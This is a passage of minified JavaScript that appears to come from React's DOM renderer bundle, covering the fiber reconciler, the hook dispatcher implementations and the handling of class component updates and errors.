Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=iy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var k0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,Cm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function xm(){return{controller:new k0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(Cm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function J0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(Um,Um),a}function Um(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function wm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&J0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Nm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,K0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function W0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,$0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function $0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function Hm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function jm(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:jm,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=Hm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,jm)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function I0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function _m(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Bm(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function F0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function P0(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=wm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function ep(){}function Ym(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;P0(l,f,a,Ne,u===null?ep:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function tp(){return il().memoizedState}function Gm(){return il().memoizedState}function lp(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:xm()},l.payload=a;return}a=a.return}}function np(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?ap(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Lm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))ap(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Lm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function ap(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Lm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:I0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=np.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=P0.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,I0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,$0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=K0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=lp.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Bm,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:_m,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return F0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:tp};ei.useCacheRefresh=Gm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Bm,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:_m,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):F0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:tp};Pi.useCacheRefresh=Gm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function Zm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function up(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function qm(l){vn(l)}function ip(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Vm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?yy():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),yy(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Qm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return 